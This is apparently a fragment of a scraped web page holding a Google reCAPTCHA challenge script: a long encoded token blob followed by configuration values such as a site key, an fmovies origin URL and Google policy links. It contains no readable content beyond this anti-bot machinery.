SVKQTFNcATCoE9vw6PCmV3Dpm3CuMONOsOobWg9LDDCisKvwog5JzvDmcOzwofDhMO4w7cxA8KdwqVkdcKkOsOwUMOZw6DDlcKUcG/[base64]/[base64]/JMOkZnLDhMKNZcOTdcOCHU/[base64]/CvsKXasO3w4gdwrLDjkI/wp9Qwo7Cn04gw5rDiWXDvsOUw7/[base64]/Dg8OZGEzCr05sOsKcBR3Do0YMCMOowoXCgMOBwrDCuMOeK2HDhsKiw5Mgw6vDllLDiGstwpXDuloWwo7CssOMdMKSwrDDkcKwAxZgwpXDgmA9NsO6w4gVH8OCw70DBkF5JsKWYMKIVELDgilPw59Pw63DscK3wpYhRMKnw5/[base64]/w44HwprCgMO3wqNgwowWw6gJZlbCrMKXwp7ChcOvw504LsOOw5DDql4fw4/[base64]/CrVUsw6TDhzfCtXwTEsO4w4AUw6rCrlV4BB7DhsKuw5oaFcKaw4PDs8OYWsOEwqICWTXCi03DoTIyw5DCinVZQMKNNFXDmycUw5FVdcKRPcKHc8KtXEBGwp44wpZ9w4Urw5pnw7HCnQ07W3YiMsKJw5tKDcOWwrXDt8O/FcKDw4rDh1xjA8KoSMKeVnLCrSp0woZtw7PCv0JzRgJQw6bCvGVmwpJDG8OnBcODFQ4jGhJdworCjFB5wo/Cu2nDpGPDpsO1WCzCsW1+P8ODw6tWw7IxGMOZM3gCQsOtN8Obw6l/wo5sIzATKMKmwr7Cq8KyKcKzHWzCl8KHJsOPwojDpMO1w7Auw7DDvsK4wrpgBBsvwpPDo8KkRWLDscK/SMOTwrh3bsK0UhBMfWbCmMOof8Krw6TCu8OyZyzDknzDhF/CkRBKBcOQUMOJwr/DkcOVwogYwpd0WHlsHMOVwowTNcOlVSvCq8KUcmTDuhw1Y3h5BVzDo8KkwqcHKSzCjMKQV0TDkCfCsMKTw4dnDsO6wqjCtcKhRcO/[base64]/DiMKbDg/Di3lgfzvDkhLDvXEuSsOcP8KUwojDgMKDNMKfwoo1w4MAbXJNwpYuw5XCjsOrZMKew6Q5wqZuM8Kcwr/[base64]/DrsKgw6Mow4gtwpPCrsOBfWccX8ONEMOAw6nCmMOyBsKhw4MoZsKUwoDDknl7b8K7MsOxK8ORAMKaBQTDhMOSYmpOOCpIwql4GR5GLsK9woxYWiVBw48zwr/CpgPCtUxXwoVGKzXCrcKWwqEaOMOOwr4BwprDrVXCshJ/eVjCicKtCsO9GzXCrF3DqTZyw7DCl0xZKcKcwp95UjzDusOlwoTDlsOIw5PCqsO1TcOvE8KiD8OsTcOUwox2RcKAVTwswp/Dn2rDtsK5WcO7w4AjPMOZYsOgw754w6o6wqPCqcOERzzDhxrCihIqwqvClxHCksOvaMOMwpdOMcKwWHVPw6g+QsOCMh4QbUdlwoPDrMKmw6/DjiMOe8KNw7VFHUbCrgZXQsKcQ8KDwqodwr1Cw60fwpnDicKbV8OHFcKUwqbDnWvDrnoCwo3CrsKIAcOiRsKhTMO6TsOJD8KdR8OaKCR4XMOBDBZvCHcqwrIgF8O/w47CtMO6wq3Dg0LDihfCrcOrdcKpc30wwokgDQJfKcKzw5cvNcOjw5HCvMOCMQMvRsKIwpLCvUxTwrjCphjCpQZ/w6hlPCAzw4/Dm0VFOkjCqy1Lw4/DtjXCkVk2w7FkNsOOw5/[base64]/[base64]/wrR4SMOlw7oFXGV6w4YIwpsswrbDkcK9wpXDlGl2wpABw5DCmlk/Q8OJwqBWQcK5HlTCpxbDgF0KKsKFeyHCgyJIQMKHe8K/wp7CmzzDniAPwq8iw4piw71bw47DvMOWw6DDgcKcUxjDgDgnU31iNBwfwolgwok0wo9uw5VhAiHCtgXCmcKpwqkew79WwpPChGI0wpLCtC/Do8Kxw5jCsnrCuwzCpMOlND5gJcOLwol/wpjCpsKjwqEzwqUlw5MVQsKywr3Dj8K2SnzCisOkw64uw5jDhm01w6TDoMOnOgFkAgjCsm0QUMOHVD/[base64]/ClEVIA2XCmsKoA2nCmwvDnMKEwrjDo3kxch5Qw4zDl3/CoCZBHFVYw6bCq0lqVyE5GcKCb8KRDQTDlsKkWcOkw7IFV2pkw6vCvsOaPcKwKA8hIcOlw6bCuRfCu3MbwrbDhMOWwoPCn8O+w4jCrsKhw7kuw4XCtcK2BsKswpfCkSJSwos7eVrCo8Kkw7PDusKgJMKbPnLCoMOGDBPDlhTCucKWw6wZUsKGw6PDlgnCkcKVQ1p/CMOORcOPwoHDjcKiwoM2wrzDgG45w6LCscK/w4hySMOOfcKcNnbCo8OcFMKxwqoHN3E4T8KVw69Vwr1lWMKTL8KowrLCkgjCpsKNHsO4c2vDjsOYeMKyGMODw5J2wrPCqcODfzQ5csKARzQEw5FCw7pQHQo1Y8OaYx9xVMKvBzjDnF7CsMKyw5JLw7TCncOUw43CqMOhSHwWw7VNQ8KxXSTDvsKtwpBIUT1gwr/[base64]/ClcK5wr9dw6JuworDhX9dZcK5QUMgwpINw5FFwr/DqysAQ8OAw6pnwq7ChMO/w5/CrHB4MXjCmsKnwpESw4fCswNfQMOWIsKLw7pnw5ANPAzCvMO6w7HDuT1Fw5vCr3Q5w63DlGAqwr3Di21Mwod5GhbCrgDDr8OHwo/DksK4wqoKw5HCl8KreWPDl8KxbMK3wrRzwp0/[base64]/NFHDgcKvwpUncEAbwqskMEfDtsOfw4LCnDbDucO4J8OeGsK3wrEGfcOqXAg4SGl6XXXDnFfDi8KAW8O6w6DCscKVDCrDv8KQGizDu8KwNwYoJcKeWMOTwpvDpgTDhsK4w4HDg8OAw4/CsGFvc0oowq03JxDDm8KqwpUzwpIlw4MRwrLDrcK9dhwtw7trw7HCq3nDp8O8McOuUcOMwqHDgMKmYmQ1wqlKGS0lHsK3woLCoQvDlsKNw7AjdcKuFT8Aw5bDpHDDnz/[base64]/OcKICcOHacOwA8OTVkEIwpUgIEnDnMOrwoTDiHvCvWxMwqFvI8KkCMKswobDjnJ9fcOaw6XCsh92woLCksOOwpszw5LDkMK0VT/CrsOqGk4+w77DisKRw5Q7w4gJw5/DlxBgwoLDpgBLw7LCjMOaG8KcwoAtaMK5wrZGw6ccw5jDnsO6w5ptPsOAw7rCn8Kww79fwrzCsMOlw6rDvF/CqRAlPhvDg3xoWh1cPMKcZMOMw64+wpZPw5vDmBUawronw4/[base64]/AMOgw7Yhw60jPj4hWcKyK3/CjcKlw6xLw7LCl8KLw5NVAQfDnFjCkT1Yw4AUwoE1NQI5w79QagzDmysiw5nDmMOXfCxTwoQ7w7gPwpbDnBzChh7CocOBw6/CnMKACRZiRcKIwrTDiQLDpTUUBcKIB8OJw7kXGsODwrvCtsKgw7zDksOAEUl0NQbDl3/Cl8OSwovCpyA6w6TCvsOmL3XCqMKVesOqFcOqwr7CkwHCvj1FSF7CtU80w4/ChzE+fcOzDsO5WyXDiR7Cr0IIYMO/HMOEwr3DhWMxw7jCh8K+w49dDS/Do2pMMzLDkBQQwqrDlCnCnXnCqhkJwo4EwoXClll8BlkiccKkE1QNVMOlwpUOwrg/[base64]/RMKhU8KybHc9TEnDp2zCn8KTE2nChEPDvThTLsOuw7hGw47CncK+HyJpI2AXP8OKw4zDrsOxwrbDgXhGw6VFQXLCksOMIVjDrcK0wr0xDMO4wq3CkDAeXMKNMgvDsA7CtcKBSHRiw5J/ZEnDsANOwqPCggDCu2xww7JVw6jDhFcQWMOPfcKqwpUCw5sewq82w4bDjMKkwqnDgyXDgcKuHTnDv8O6SMKVLEDCshp0w4xdEsKmw7vDg8Odw59Tw55ewrINHhLDqHnDuRI3w6vCnsOWScOAe3s8wph9wp/[base64]/DsMOSw6TCiFjDh8KpPADCscORT8Khwo3DiinDrQF9w7FSFiTCtsKeC8KGU8OUWMOyC8Kcw5wdHXvDtB/Dm8KBRsOJwq3Dq1HCmW9wwrjCm8OZwpjCssKCLyvCmsK0wr0TAUfDmcKwKHJcS3TDnsKsTQgWTcKZPsOCbsKDw77Dt8OqVsOrccO6w4QhE3LDv8O4wp3CpcOaw45OwrHCtShsDcKdIhLCrMOwViJ/w49Jwp14MsK9w7MIw55Jw4nCokjDi8KzfcKpwpZbwpB6w77CmggFw4rDiX3CssOvw4oubQtXwoLDj2d4wo0mZ8Kjw5fCsUhvw7fDt8KeNsKELBDCnA7Ci1d1wqZywqodJcKGWSZVwoPCmcO2wqXDgcKjwo/[base64]/DgzfDusOvUX4xwoUcwrkjwrl3IXo2wqtUw4zDl0dgKsO3PcKbwqVNWVcZIhXDnRV/w4PDvmfDjcOSb0PDmsO8FcOOw6rCkMO/I8OaKcONOl/[base64]/wqBtw5fChMK+w7/DsB/ClA3DgD0SwotKEDDDpcOkwpbDscKEw7zDm8KidcKrUsKDw5DCgVrCvMKpwrF2w77CmCRbw7DDusKcOWUlwrLCuHHCqC/CocKgw7zCrVhIwrgPwonCqcOvCcKsNcO9WnZqJQIlL8K/w40uwqkgaBMkRcOZI2cIDh/DoGZiV8OtMh8hAcO2LV7Ct0vCqXkQw4lnw6jCrcOiw5JJwqbDtGcUMz05wr/CpcK0w47DvVjDrTHDjMO9wop4w6XCgglRwo3CijrDnsKiw7fDkkQ9wroqw4R4w6XDhHrDunDCj1jDq8KJCwbDqcK7wqHDulsvwpkTKcKsw4JZAcKkYsO/w5vDgcOUGyfDpcKlw7hfwq1ow4LCqxcBU2fDt8O4wrHChUpYc8OMw5DCm8KbUGzDpsKtwqALS8K2w4VUacKVwo5pC8OsVCbDvMKYOMOJZ3jDkGFrw7o2Hn/DgMKsw5LDvcOUwqvCtsOJfBFswpvDkcKGw4AzSnjChcOxeB3CmsOoYXHChMOsw54sP8OFb8Kbw4oqHEHClcOuw4fCoHbDiMOCw5TCuEDDicK0wp8jcWpuHn4CwqfCscOLPDzDnCFZScOww5NLw703wqZeWm/DhsOOQFjCusKDbsOmw4rDm2pkwqXCpiR+wrxDw4zDpDfDscKXwpJZNcKLwo/Dn8O8w7DCkMK5wq5xPDPDvg9KX8Oqwq/CpcKEwrPDl8KIw5jCpMKZCcOARxbCtMKlw7g1M3RKecOBDnnCu8KewqzCh8Kpd8KHwpHCk0rDqMKOw7DDrW9awpnCjcK1F8KNLcKMaid2DsK0MA01CHvCpGNgwrNcBwkjEMOaw6/[base64]/wpdkDTJuQnXDrcOBwopPFD5vw4fDvVHDiwLDiBoaDU9IERQXwpJIw5XCtcOewqHCksKvecORw5obwqsvwrIbwqHDpsOEwpLDsMKdbsKPLAc/[base64]/CtRPDsmpTeXV3SMOyacOEw41+HEzCvkFgE8K+VhpJwqIVw47DlsK8IMKQwrfCr8OFw5Mkw6JYEcKaK0fDkcOMTsK9w7jDpwrDj8OVwosmGMOXOjPDiMONAH9YPcOVw7/[base64]/DhXTCkcKNUlFgG8Kdw6gmJnTDpsOgwpYPGDrCksKyc8KCKgM1DMKXXTs1MsKCasOCF2kEVcK8w4nDnsKmFsKIRQ8Dw7jDsx1Qw6PDlAnChsKmwoMwD1/CscKeYMK+EMOGQMOPAQxhw5gxw63CmwHDgMOOMlXCtcKwwqLDs8KcEsK6ImA/MMKYw5TDtCQQWlMvwoDCu8OiEcKTb2ggX8KvwrbDmMK0woxEw5bDmcK5EQHDpkhQdyUPUMOuw44uwprDqGLCt8K4L8O/I8K0Qg0iwoB5VzJYdlR9wqYBw5fDusKxI8K5wqjDj2DChsODCMO1w5VDw7w6w7YrfmxyZiPDkGp0WsKIwoFQUB7DocOBXG1/w51+b8OIPsOMRyckw7d7AsOmw67CusKvbzXCr8OFV0Ibw69yRRt1dMKbwobClWJsNMO0w5bCvMKIwqTDvSjCkMOrw4PDgcO+fcOswpDDhsOGNcKYwrfDhMOVw6U2ZsOHwqMRw7vCrjN/wrAEw50Rwo84XybCsiBmw4gQbMOiVcOKYsKtw4ZYC8KlAcKXw6zCtcOrfcKAw6XCkxgbSgfCkSrDoEPCjcOGwrp2wrx1wpcbAsOqwpxmwogQNlDCusOWwoXCicOYwprDi8OhwqPDokDCocKzwpJUw503w7HCi0/CkyvCqAg9bcOew6xCw6zDsjjCs3TDjgMdIU7DvlvDq3ARwo5ZeX7DrMKow7rDnMOJw6ZPWcOhdsOaZcOjAMKkwoMmwoNuA8O1w6w9wq3DiH46BMOLfMOmOcKlUS3CvsKrahTCpcKCw5rDsQDCpGgNVsOuwpPCuxMffF0rwqbCt8OiwqEnw5M/w6nCnzsWw6DDjMOrwqAPGnLClsOzCGVIOULDiMKOw41Lw410MsK6TmrCoEg5CcKLw7PDkUVVP0Esw47CuxVewqlywpnCk0rDvVVDG8KvVH/[base64]/CohF8w68UwrIJQ09fw73CjlvDjljDpMOzw4AfwpAdfcOFw5kXwqbDu8KLF1HDlMOfFsKlD8KTw4XDicOLw6nCoBfDoQ8LJ13CqQNiPUvCksOSw7YOwrTDu8K/wrDDgSgcwpxULBrDgyA5wr/DhzPDiExbwpjDtR/DtiPCmMKbw4AqHMORccKjwonDi8K0djsdw5TDr8KvCjs5K8OAZ1fDhgQmw4nDvkJ4acOcwr5+EivDq1tpw5XDs8KVwrQEwpZgw7HDucK6wo5OElfCnEBmwpxIw5PCrsKRXMOuw6XDhMKcVw9Xw6AKGsOkKk/Du3ZVcVTDscKLTFrDl8KVw6bDjC18wrfCosKFwpouw5TDnsO1w5HCq8OSOMKrIVJaV8KxwoETVC/Cp8O7w43DrBrDmMOvwpTCosKCRkh3UxDCpxjCl8KDHAbDgx/DjATDlMOpw7p6wqRiw6LCnsKew4fCmMK/Xk/DqcOKw71IBQ4Vwog8NsOVbMKIOsKkwqtVwpfDu8KYw6QXd8KlwqXDqwUMwpLCicOwS8KpwqYXeMOPdcKwHcOpc8O/w6XDsRTDisK6McOddy3Crh3Dtnkwwptaw7/DsVTChFzCscOVccOybQnDi8O3IMOFXsOQaCfCpMObw6XDj3daXsOMAMKUwp3DhyXCj8KiwovCnsKGG8K5w6zDqMKxw7bDvhVSFsKgcMO8GTAQQMOATSXDl2DDgMKFfsKndcK9wqnChcKQGjHCiMKRwqvCkHtqwq/CrlAdZcOyYy54wr3DsDfDv8KMwr/ChsOkw7MqBsOAwqHCv8KCRcOowq0ewqfDn8Kywq7CusKwDDUmwqMqXCvDp2HCnXjCijjDu0HDrMOHeQ4Mw6HCo1PDm0ZwSSXCqcOKLcO7wonClMKxHcO9w5PDpcKsw5BrfxAgQmtvQCspwoTDoMOwwrbDonEJWwsAwq/CkCBMecK6TUhAfMO9K3EoTwjCocOOwqopGXLDqlDDt1bClMOyWcOIw40VeMOFw4vCvEPCiR/CnQXDgcKVEG9gwpgjwqLCkkHDmRkUw51DBHI6P8K6BsOswpLCm8Ope33DvsK0fMKZwrQMScONw5Qow7nDtTM1Q8KrUlREccOewqZJw7HCmgbCv1Y3KXLDncKfwp0fwo/CpgbCjsOuwphqw7kMeCzCrH5fwrTCqMODMsKww6Arw65yeMK9W3g1w4bCtxzDvcO/w64uVGQBZkTCplLCtioLw6zDjEDCrsOGEQTCnMKcDznCl8OEUgdSw7/CosKIwojDm8OQfVtaRsK5woJyLFBwwpcaPMKZV8Kuw75SXMKKKwMJfcO7JsK+w4TCucORw6kya8KcCCnClMK/[base64]/[base64]/wq9Jw77DksOSwqTCm8KawrDCqMKtQjfCiw5aacKaF35wasKUGMOrwr/DmMOPZhLCklbDnV/CgUh3w5ZQw5EwesORwq3Do30BE118w6AJPiNJwovCh0Y3w40mw50qwqt0BMOga3wpwo7DokfCn8Ofwq/Cq8Oaw5JqICrDtkw+w6vCs8OmwpA3woxawobDun7DpkrCg8OaSMKhwqtNfxl1YMOaZcKQTAFpcCNud8OVN8O6f8OVw4d2NRxswqXCicOjFcO8B8O/[base64]/DijjDqgwcw4PCvsOgdR0SVsOnwrbCpV8mw6o7XcOow5vCusOFwpbCl2nCpnpZX2EXRcKwKcKlfsORecKSwqQ/w5IKw6EmU8KcwpB/YsKZRk9DAMKiwowhwqvCvlJsDilIw7k0wq/[base64]/ccONNx1cw7jDlCDCnF/Cr3XDlGzCpUfDsHtzfwjCjgjDrmJjbMOGwoYBwqJkwp97wqlCw51/TMOkKhTDvmVTLcKnw44GfDpEwoN/HMKxw4h1w73Cj8OkwrlkVsOJwq0iGcKbw7HDtsKzwrXCmBpnw4PCsxQlLcK/BsKXVsK6w69Kwp4Lw6dZF0DCh8O1VkPCrMKpNkp1w4jDlzQHeDLCn8KLw48rwo8EMiJgc8KbwpbDlXrDgMOYc8Koa8KYI8ObZ23CrsOMw6TDt2gDw5PDpMODwrTDiC4Mw6/CjsO8wph0w5E4w7jCpmNHeGDCn8KWXcOyw4FRw7nDoizCt100w6N+w5rCoCHCnyJvXsK7G07DksONCQ/Co1s0fsK8w47DqsK2Y8O1MS9rw4hrDsKcw5PCs8Kkw7DCqcKFfTBgwpbCiiQtOMOXw63CsD8dLnbDvsKLwog7w6fDpWA3JMKZwpnDugvDhEkTwonDkcOvwoPCt8K0w6E9ZcOxWQMSCMOYY2plDEVVwprDowpZwo50w5hBw47CmltSwpPCpWkvwoF/wplneSLDi8Oxw69vw6AMAjhOw5ZLw57CrsKaCT1mCW7Dj3HDjcKtwoDDjAEuw4wAw5XDhmfDkMKcw7DClXpMw7lBw54dWMOzwqrDrjjDoH45fnNIwofCjALChwPCvQV1wrHCuyjCsW0Qw7c9wrTCux/CocO3TMKjwo7Dn8OIw5UQCBF4w7AtFcOjwqnCvEHCpsKQw4kowoDDncKswonDvXphw5TDmH9eYsOMag44wqPClMOGw4HChGp/QcOgeMORwph3DcOLClVUw5cHacOHw5xSw5IEw7PCiU4mw6jDmMKmw5PChMOjKUVyGsOuHyfDnWzDmjRxwrTCocKywonDpTvClMOhKRjDn8KAwqbCt8OHQwvCikTChlMEw7nDhsK8LsKCeMKLw5p9wp/DjMO1w78Lw7/CtMOdwqTCuznDmWF1UMOtwq0PI1TClsKJwpHCnMKwwqzCnU/[base64]/w6huNnNLwpAHASnClXTDs8KhFV/[base64]/[base64]/CtMOMXsKzw7PDhsOnUsKYD8KDJMOAw6tSSMOMNsK5w7bDgMKhwrhrwokbwq8Rw5spw7HDi8OZw7fCtcKIaA8FFiVwV2J1wr0Gw4/DqMOPw7TCgGfCg8OSazsRwoFUMGsUw4BMahbDpz/[base64]/CqcO5esKyw7Ysw73Ctm05SCUPOMK0GlEeVMO0O8KieyDDmgnDp8KBHw1Qwqoqw7RTwpbCnMOUSFhRQMKRw5XCh2nDo3zCi8OQwpTCm0cITwY1w6dawrXCv0XCnEvCrw9SwqPCq1DDkHfChw3DrcOgw4M/w7lvB2nChsKLw5YBw44PK8KuwrPDp8KowqfDpR5awoXDicO6IMODwq/DisOaw7gfw6bCmMKrw74wwoDCncOCw5Brw6zCpmovworClcKqw6p1w5QIw7QAD8KzQRHDnF7Dt8KxwqA7wp3DqsO7eGzCuMOlwr3CuWVdGMKdw7liwq/CgMKGdMOvGTvCkwnCoxnDtGIlBMK6SgTCh8K3wpBBwp9cSMK+wrLDoRXDscOnen/CtCU3FMKdKcOAZkTCj1vCkCDDgB1MTMKOwrPDoTETIW4CCS1OQTZgwpUiXy7DmUjCqMK8wrfCoz8WQ1/Ds0QULHTCicOHw6AmVMKjfFYywrpwXndTw4XDucKDw4jCohgGwqxCUjE6wrx8w43CpBNSwqNrP8Kiwp3ClsOnw4wfw61sAMOEwojDucKNHcOdw57DvnPDql7CgcOZwr/Diko6KTZSwrHDvSTDtsKpJQrChh1gw6LDlxfCuxA2w49uwp/[base64]/wqAMwrzDv2cmcsK6cMOKesKkw4XDswo/T8KZP8KzVm3Ci1zDuVvDi3JJa3bCmRUxw5nDvUHCsSIHbsK5w7rDncO9wqPCrBZtI8OIMjsKw6Vyw7bDiAXCu8KVw5w5w73DqsO3ZMORMsK/[base64]/[base64]/DqsOwwpLDi0Q/esKSw5bCm15cw4Z8K8OSw6EGW8KdKzEqw5EEVcKuNUgHw7gnw6VswqNvUDJGCS7DmcOMUCDCqQggw4XDiMKMw6PDl0vDrnrCl8KBwp4vw5PDpTZxJMK4wqw7wofCmk/DiDjDicKxw4/CmyTChcO/wp7DrGvCjcONwq3Ci8OOwp/DpV4gcMOsw4MOwqTCt8OReE7CrMOUZk/DsRzDvkQiwqnCsAHDsnXDlMKPE0PCuMK0w5F3JsKzNRF1HS3DqncYwoNBBjfDjF/DgsO0w450wpQbwqI6BsKCwqo6b8KFwoB9fBoXwqfDssOvCMKQbQcZw5JJecKfw6hjHhp5w5XDrMOkw5h1bXjCmcKfP8O0woTCvcKtw7TDnDPCisKnBALDlk/CiErDoS0pLsKrwq3DuijChXdEWirDvUAvw4rDoMOSfQI4w4hywrw2wr/DksO6w7cfwowvwq3DlcKFDsOzXsKgMMKxwrvDvsKmwoM5fcOeQ2N/[base64]/[base64]/[base64]/DkyJLBcK+CmEmd8O0wpMrfy/DusKAwrMPVCp/w7JWZ8KPw5VEOsOHw7rDqyQOPF8Lw4wlw44NF3JvW8O8ZMKACk3DgsKKwq3Cr15YIsKNC2xQw4rCmcKUGMO/JcKcwo9Rw7HChw8kw7RkUGzCvzw+w6l0QGzDqMKiYTxwO0HDocO8ESbCrD3CvgdcclFbwqXDpznDsG9TwqnDkBw2wpFcwqI+AMOIw7JqEmrDhcKrw6A6LysyFMOdwrbDtXkpPj/DsjLCsMOHwq1Xw4HDojnDpcOqW8KNwofCsMO7w6N0w4Bew5vDqMODwqMMwpExwrDCjMOsJ8O9asO2fH0rBcOfwo/Cj8OaPMKVw63CrEfCtsKkRDHCh8OjIwMjwrN5YcKqX8KVAcKJI8OOw7/CqgJLwqY6w79Iwoxgw53ClcKrw4jDsHrDlCbDom5rPsOjSsO3w5R4w5TDlFfCp8OFCcKQw508UQwkw6Yewp4cPcKPw687IAEew7fCsEscD8OsC1bCizAlwqg0IH0\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3XXobAAAAAP52fRv79Jn6OjLsJUfQE48H9HOE\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.fmovies.hn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LVWYNYISh/o+4UcrEPTjJbJBZTXVfM46HdYm6KnEUb0\\u003d\x22,1,0,null,1,1768911827610,0,0,[205],null,[147,86,24],\x22RC-hIGnTiU0LLdyBw\x22,null,null,null,null,null,\x220dAFcWeA7H7QmwUA76wEE6EpptLwHWd67E_RBU7s0tuMbD8paC0OxF3j6c0E3rBP_gjc2_rKSkKnm5Hjf68uU3L-yoXNKNqmgqbA\x22,1768994627579]");
    </script></body></html>